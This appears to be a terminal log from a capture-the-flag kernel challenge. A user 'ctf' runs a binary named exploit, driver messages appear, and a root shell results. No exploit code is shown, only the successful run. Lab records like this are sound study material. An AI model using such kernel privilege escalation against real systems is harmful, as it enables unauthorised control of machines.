 / $ [    2.873973] tsc: Refined TSC clocksource calibration: 2918.450 MHz
[    2.877543] clocksource: tsc: mask: 0xffffffffffffffff max_cycles: 0x2a115823e51, max_idle_ns: 440795206783 ns
id
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)
/ $ ls
bin          exploit      lib          root         sbin         usr
dev          home         linuxrc      rootfs       sys
etc          init         proc         rootfs.cpio  tmp
/ $ ./exploit
[   20.667146] device open
[   20.668073] device open
[   20.668940] alloc done
[   20.669905] device release
/ # id
uid=0(root) gid=0(root) groups=1000(ctf)
/ # whoami
root
/ #